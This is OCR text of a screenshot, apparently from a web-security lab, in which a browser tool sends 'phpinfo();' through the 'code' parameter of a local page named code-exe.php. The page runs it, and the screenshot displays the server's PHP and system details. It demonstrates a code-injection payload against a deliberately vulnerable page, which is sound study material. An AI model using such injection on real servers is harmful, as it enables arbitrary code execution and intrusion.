 phpinfo()
localhost/subject/code-exe.php?code=phpinfo();
百度 <Ctrl+K>
最常访问 傻蛋联网设备搜索平… 国家信息安全漏洞共… easypanel - 用户网… 漏洞银行(BUGBANK) … 补天 - 企业和白帽子…
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/subject/code-exe.php
?code=phpinfo();
Split URL
Execute
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文? 立即翻译 暂不需要 选项
Payload:phpinfo();
Result:
PHP Version 5.3.29
php
System
Windows NT PC201606242004 5.1 build 2600 (Windows XP Professional Service Pack
3) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
"--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
E:\phpStudy\php53\php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)